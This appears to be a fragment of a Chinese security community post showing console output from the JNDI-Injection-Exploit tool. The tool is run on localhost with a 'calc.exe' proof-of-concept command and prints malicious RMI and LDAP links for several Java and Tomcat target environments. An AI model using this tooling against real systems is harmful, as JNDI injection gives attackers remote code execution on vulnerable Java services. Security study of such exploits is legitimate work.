 E:\javaSec>"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.
0.1 -C "calc.exe"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/cyglag
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ybbqmk
ldap://127.0.0.1:1389/ybbqmk
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/kmr7q1
ldap://127.0.0.1:1389/kmr7q1
先知社区